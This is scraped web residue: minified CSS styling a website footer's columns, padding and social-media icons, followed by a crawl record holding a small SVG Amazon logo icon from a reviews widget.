a.icon{height:52px;width:52px}.et_pb_text_7_tb_footer,.et_pb_text_13_tb_footer{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}.et_pb_text_11_tb_footer{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;padding-bottom:30px!important}.et_pb_column_1_tb_footer,.et_pb_column_2_tb_footer,.et_pb_column_3_tb_footer{padding-top:40px;padding-right:40px;padding-bottom:40px;padding-left:40px}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#262626!important}.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:#000000!important}.et_pb_social_media_follow_network_3_tb_footer a.icon{background-color:#a82400!important}@media only screen and (max-width:980px){div.et_pb_section.et_pb_section_1_tb_footer,div.et_pb_section.et_pb_section_2_tb_footer{background-image:initial!important}.et_pb_section_1_tb_footer.et_pb_section{padding-top:170px}.et_pb_section_2_tb_footer.et_pb_section{padding-top:170px;background-color:#410918!important}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}.et_pb_text_6_tb_footer{padding-bottom:10px!important}.et_pb_column_1_tb_footer,.et_pb_column_2_tb_footer,.et_pb_column_3_tb_footer{padding-right:0px;padding-left:0px}}@media only screen and (max-width:767px){div.et_pb_section.et_pb_section_1_tb_footer,div.et_pb_section.et_pb_section_2_tb_footer{background-image:initial!important}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_2_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#410918!important}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_footer.et_pb_row{width:93%}.et_pb_text_6_tb_footer{padding-bottom:5px!important}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:18px;line-height:36px;height:36px;width:36px}.et_pb_social_media_follow_0_tb_footer li a.icon{height:36px;width:36px}.et_pb_column_1_tb_footer,.et_pb_column_3_tb_footer{padding-top:40px;padding-right:20px;padding-bottom:40px;padding-left:20px}.et_pb_column_2_tb_footer{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://static.elfsight.com/icons/app-all-in-one-reviews-icons-amazon-multicolor.svg
body_size: 616
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 25"><circle cx="12" cy="12.5" r="10" fill="#37474F"/><path fill="#FFB300" d="M16.471 16.304c-1.271.892-3.178 1.438-4.721 1.438-2.21 0-4.176-.834-5.69-2.128-.12-.115 0-.23.122-.172a11.417 11.417 0 0 0 5.538 1.409c1.392 0 3.147-.288 4.57-.863.211-.057.393.173.181.316Zm.454-.603c-.151-.202-1.06-.087-1.453-.058-.12 0-.151-.086-.03-.172.696-.49 1.876-.345 1.997-.173.122.173-.03 1.294-.696 1.811-.09.087-.211.03-.15-.057.15-.345.483-1.15.332-1.351Z"/><path fill="#fff" d="M15.654 13.63c-.303-.374-.605-.69-.605-1.409V9.835c0-1.006 0-1.898-.757-2.588-.605-.546-1.604-.747-2.39-.747-1.665 0-3.118.633-3.481 2.415-.03.201.121.288.242.316l1.544.173c.15 0 .242-.144.272-.288.121-.604.636-.891 1.24-.891.334 0 .97.173.97.863v.862c-.97 0-1.998 0-2.846.345-.998.402-1.694 1.236-1.694 2.473 0 1.58 1.029 2.357 2.36 2.357 1.12 0 1.786-.259 2.663-1.092.273.402.394.632.908 1.063.121.058.273.058.363-.028.303-.26.878-.748 1.21-1.007.152-.115.122-.287 0-.431Zm-2.996-2.214c0 .575-.03 1.984-1.513 1.984-.908 0-.908-.863-.908-.863 0-1.293 1.27-1.437 2.42-1.437v.316Z"/></svg>